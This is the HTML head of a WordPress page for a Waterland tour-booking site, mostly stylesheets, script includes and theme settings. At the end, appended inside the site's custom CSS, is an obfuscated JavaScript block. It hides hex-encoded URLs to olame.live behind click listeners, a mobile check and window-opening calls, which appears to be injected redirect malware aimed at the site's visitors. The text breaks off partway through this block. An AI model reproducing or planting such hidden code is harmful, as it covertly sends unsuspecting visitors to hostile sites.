0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.experiencewaterland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#cdcdcd;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel_list a.lang_sel_sel:hover{background:none;} #lang_sel_list a.lang_sel_sel{background:none;} #lang_sel_list ul a.lang_sel_other {background:none;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.experiencewaterland.com/wp-content/uploads/maxmegamenu/style_en.css?ver=53f71d' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.experiencewaterland.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=screen,print' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-main-css' href='https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/css/style.css?ver=8.19.54' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://www.experiencewaterland.com/wp-content/themes/BookYourTravelChild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.19.54' type='text/css' media='screen' />
<link rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://www.experiencewaterland.com/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.experiencewaterland.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.experiencewaterland.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.32" async id="revmin-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/prioticket/js/prio.sdk.js?ver=04082017" id="script-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/assets/js/datepicker/bootstrap-datepicker-wordpress.js?ver=6.8.3" id="script1-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/assets/js/adyen.encrypt.min.js?ver=6.8.3" id="script2-js"></script>
<script type="text/javascript" src="https://web.prioticket.com/assets/js/card-payment.js?ver=6.8.3" id="script3-js"></script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/themes/BookYourTravelChild/js/vendor/jedfoster/readmore.min.js?ver=1.0" id="readmore-js"></script>
<script type="text/javascript" src="https://widgets.bokun.io/assets/javascripts/apps/build/BokunWidgetsLoader.js?bookingChannelUUID=be4d430d-0d53-4fd1-a397-ccd2e6e16550&amp;ver=1.0&#039; async=&#039;async" id="bokun-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"nl_nl":"https:\/\/www.experiencewaterland.nl\/locations\/uitdam\/","nl":"https:\/\/www.experiencewaterland.nl\/locations\/uitdam\/","en_us":"https:\/\/www.experiencewaterland.com\/locations\/uitdam\/","en":"https:\/\/www.experiencewaterland.com\/locations\/uitdam\/","us":"https:\/\/www.experiencewaterland.com\/locations\/uitdam\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.experiencewaterland.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=473900" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/www.experiencewaterland.com\/wp-admin\/admin-ajax.php","current_lang":"en","_nonce":"374effef8d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.experiencewaterland.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=473900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.experiencewaterland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.experiencewaterland.com/wp-json/wp/v2/location/4717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.experiencewaterland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.experiencewaterland.com/?p=4717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.experiencewaterland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.experiencewaterland.com%2Flocations%2Fuitdam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.experiencewaterland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.experiencewaterland.com%2Flocations%2Fuitdam%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.3 stt:39,1,4;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"location","pagePostType2":"single-location","pagePostAuthor":"Apostolis Tol"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZV4QJM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style id="bookyourtravel-customizer-css">.single .inner-nav li { background:#167070; }
.single .inner-nav li:hover, .single .inner-nav li.active, .single .inner-nav li.active:hover, .single .inner-nav li.current-menu-item, .single .inner-nav li.current-menu-item:hover { background:#44857d; }
.single .inner-nav li.active a:after, .single .inner-nav li.current-menu-item a:after { border-left-color:#44857d; }
.main aside .widget,.tags li:before { background-color:#ffffff; }
aside .widget { color:#003d59 !important; }
aside .widget h4, aside .widget h2, aside .widget h5,.sort-by h3 { color:#003d59; }
.main aside .widget, .deals > .row > article > div,.destinations > .row > article > div,.offers > .row > article > div, .single-card,.testimonials,.home-footer-sidebar .widget > div,.hero-sidebar .byt-widget-search-inner { box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 3px 10px rgba(0, 0, 0, 0.2);; }
.above-footer-sidebar { background-color:#e8e8e8; }
.above-footer-sidebar .widget > div { background-color:#e8e8e8; }
.home-footer-sidebar .widget > div { background-color:#003d59; }
.home-footer-sidebar .widget > div { color:#003d59; }
a, .tab-content h4, .home-footer-sidebar .widget > div h4, .tab-content .room-types .meta h3, .error-type h1,aside .widget h5,.ico:before,blockquote:before,.req,.woocommerce form .form-row .required,p.number:before,.tab-content .destinations > .row > article.full-width > div .details .ribbon .half > a:before { color:#8e67ce; }
.view-type .active,.chart dd span, .infoBox, .ui-slider-horizontal .ui-slider-handle, .pager .current, .pager a:hover,.testimonials,.image-overlay:before { background:#003d59; }
.infoBox:after { border-top-color:#003d59; }
.page-spinner > div:after,.tab-content .spinner > div:after { border-color:#003d59; }
.promo-ribbon span { background:#23bc89; }
.iconic .circle { background:#22c605; }
.social li a { background-color:#dd9933; }
.social li a:hover, social li a:focus { background-color:#c25fcc !important; }
input[type="search"], input[type="email"], input[type="text"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="date"], textarea, select,div.selector span { color:#454545 !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.scroll-to-top,.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color:#fb9334; }
.wc-block-components-button:not(.is-link):focus,.wc-block-components-button:not(.is-link):hover,.gradient-button:hover,.gradient-button:focus,.widget .gradient-button:hover,.widget .gradient-button:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover,input[type="submit"]:focus,.scroll-to-top:hover,.scroll-to-top:focus,.button:hover,.button:focus,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit:focus, .woocommerce a.button:focus, .woocommerce button.button:focus, .woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background-color:#fe6625; }
.wc-block-components-button:not(.is-link),.scroll-to-top,.pager a,.pager > span, .gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { border-radius:8px;-moz-border-radius: 8px;-webkit-border-radius: 8px; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-left:14px !important; }
.wc-block-components-button:not(.is-link),.gradient-button, input[type="reset"], input[type="submit"],.button,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text { padding-right:14px !important; }
.logo img { height:30px !important; }
.header,.woocommerce-page .header { margin-bottom:15px; }
.header { background-color:#ffffff; }
.header .top-header { background-color:#ffffff; }
.header .contact:before { background-color:#473572; }
.header .ribbon li a,.header2 .ribbon:after,.header10 .ribbon:after { color:#ffffff; }
.header .ribbon { background-color:#44857d !important; }
.header .ribbon:before { border-top-color:#44857d; }
.header .ribbon:after { border-right-color:#44857d; }
</style><script>
    window.currentUrl = "https:\/\/www.experiencewaterland.com\/locations\/uitdam\/";
	window.themePath = "https:\/\/www.experiencewaterland.com\/wp-content\/themes\/BookYourTravel";
	window.datepickerDateFormat = "d MM yy";
	window.datepickerAltFormat = "yy-mm-dd";
	window.siteUrl = "https:\/\/www.experiencewaterland.com";
	window.wooCartPageUri = "";
	window.useWoocommerceForCheckout = 0;
	window.enableRtl = false;
	window.currencySymbol = "\u20ac";
	window.currencySymbolShowAfter = 0;
    window.priceDecimalPlaces = 2;
    window.currentLocale = "en_US";
	window.gdprError = 'Agreeing with gdpr terms and conditions is required!';
</script>

	<script src='https://www.google.com/recaptcha/api.js'></script>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.experiencewaterland.com/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.experiencewaterland.com/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.experiencewaterland.com/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.experiencewaterland.com/wp-content/uploads/2018/01/cropped-experiencewaterland-food_--270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ribbon li.wpml-ls-item {
	border-bottom: 0 !important;
	display: inline-block !important;
	width: auto !important;
}

.main {
	padding-bottom: 50px;
}

.cruise_item figure img,
.location_item figure img,
.tour_item figure img {
	object-position: center;
	object-fit: cover;
	width: 100%;
}

/*
.logo {
	height: auto !important;
	width: auto !important;
}

	.logo img {
		height: auto !important;
		width: auto !important;
	}
*/

.header .ribbon {
	width: 170px;
}

.header .ribbon:before {
	border-width: 20px 82px 0 0;
}

.header .ribbon:after {
	border-width: 0px 82px 20px 0;
}

.ribbon nav:before {
	border-width: 21px 87px 0 0;
}

.ribbon nav:after {
	border-width: 0 88px 21px 0;
}

.ribbon ul {
	display: inline-block;
	width: 100%;
}

	.ribbon ul li {
		width: 100%;
	}

.ribbon ul.service li {
	display: inline-block;
}

	.ribbon ul.service li a i{
		font-size: 20px;
		font-weight: bold;
	}

.ribbon #lang_sel_list {
	display: inline-block;
	float: none;
	height: auto;
	margin: 0px !important;
	padding: 0px !important;
	position: relative;
	width: 100%;
}

	.ribbon #lang_sel_list ul {
		padding: 0 10px !important;
	}

		.ribbon #lang_sel_list li {
			display: inline-block;
			margin-right: 10px;
		}

		.ribbon #lang_sel_list li:last-child {
			margin-right: 0px;
		}

			.ribbon #lang_sel_list li a {
				line-height: 30px;
			}

@media screen and (max-width: 459px) {
	.header .ribbon {
		width: 130px;
	}

		.ribbon li,
		.ribbon #lang_sel_list a {
			font-size: 10px;
		}
}

.tab-content h2 {
	text-indent: 0 !important;
}

.inquiry-section.full-width {
	padding: 0px;
}

	.inquiry-section div.required > label:after {
		color: red;
		content: ' *';
	}

.header .search {
	margin-right: 190px;
}

.hide {
	display: none;
}

.dp-highlight a {
	background: #43a047 !important;
}

.ui-datepicker-unselectable span {
	background: #e9e6e0 !important;
}

.dp-highlight-selected span {
	background: #ffa000 !important;
}

.calendar-colors .f-item > div.today > span,
.ui-datepicker-today a,
.ui-datepicker-today span {
	/*border: 2px solid #41AFAA;*/
}

.calendar-colors .f-item .today,
.calendar-colors .f-item .unavailable {
	display: none;
}

.row.calendar > .full-width,
.row.calendar-colors > .full-width {
	margin-bottom: 10px;
}

aside .tour-details .price {
	border-bottom: 0px;
}

.text-wrap.price_row
.text-wrap.dates_row {
	padding-bottom: 10px;
}

.text-wrap.price_row .row .f-item {
	margin-bottom: 10px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: auto;
}

.woocommerce-checkout-payment,
.woocommerce-checkout-review-order-table {
	float: none;
	width: 100% !important;
}

.header .search #searchform {
	display: none;
}

h3 {
	font-size: 20px;
}

.details h3 {
	letter-spacing: 0.5px;
}

.s-title h2 {
	border-top: 0px;
	box-shadow: none;
	letter-spacing: 1px;
	margin-top: 0px;
}

#description h2 {
	letter-spacing: 1px;
}

a.mega-menu-link{
	letter-spacing: 0.2px;
}

div.pvmm {
	border-bottom: 1px solid #b1a398;
	margin-bottom: 20px;
}

div.pvmm:last-child {
	border-bottom: 0px;
	margin-bottom: 0px;
}

div.pvmm > .media > div.img {
	float: left;
	margin-right: 10px;
}

div.pvmm > .media > .bd > p:first-child {
	padding-bottom: 0px;
}

.tags {
	margin-top: 10px;
}

.readmore,
.readless {
	margin-top: 10px;
}

.home-content-sidebar .byt_search_widget .gradient-button {
	bottom: 4px;
}

@media screen and (min-width: 1024px) {
	.home-content-sidebar .byt_search_widget .gradient-button {
		bottom: -1px;
	}
}

.shop_table .variation {
	display: none;
}

#mega-menu-wrap-primary-menu .mega-menu-toggle .mega-toggle-block-right {
	float: left;
}

.full-width .home-content-sidebar .offers .one-third figure,
.full-width .home-content-sidebar .deals .one-third figure,
.full-width .home-content-sidebar .destinations .one-third figure {
	height: auto;
}

.tour_item .lSPager{
	display: none;
}

.row:after,
.row:before {
	content: normal !important;
}

@media screen and (max-width: 960px) {
	body.single-tour .description .text-wrap {
		height: 150px;
		overflow: hidden;
		position: relative;
	}
	
	body.single-tour .description .text-wrap:before {
		display: block;
		content: "";
		height: 150px;
		background: transparent;
		background-image: none;
		background-image: linear-gradient(hsla(0,0%,100%,0),#fff);
		position: absolute;
		width: 100%;
	}

	body.single-tour .description a.read-more {
		display: block;
	}

	body.single-tour .description a.read-less {
		display: none;
	}

	body.single-tour.read-more-tour .description .text-wrap
	{
		height: auto;
	}

	body.single-tour.read-more-tour .description .text-wrap:before
	{
		display: none;
	}

	body.single-tour.read-more-tour .description a.read-more {
		display: none;
	}

	body.single-tour.read-more-tour .description a.read-less {
		display: block;
	}

}

@media screen and (min-width: 961px) {
	body.single-tour .description a.read-more,
	body.single-tour .description a.read-less {
		display: none;
	}
}

@media screen and (min-width: 600px) {
	.header .contact {
		flex: 0 1 280px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x74\x76\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x72\x55\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x41\x71\x62\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x43\x53\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x47\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x61\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6d\x6f\x41\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f